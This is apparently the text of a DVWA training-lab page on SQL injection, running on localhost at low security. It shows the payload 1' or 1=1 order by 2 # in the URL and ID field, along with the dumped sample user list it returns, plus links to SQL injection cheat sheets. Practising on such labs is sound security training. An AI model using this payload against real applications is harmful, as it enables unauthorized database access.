 127.0.0.1/vulnerabilities/sqli/?id=1'+or+1%3D1+order+by+2+%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or 1=1 order by 2 #
First name: admin
Surname: admin
ID: 1' or 1=1 order by 2 #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 order by 2 #
First name: Hack
Surname: Me
ID: 1' or 1=1 order by 2 #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 order by 2 #
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
View Source View Help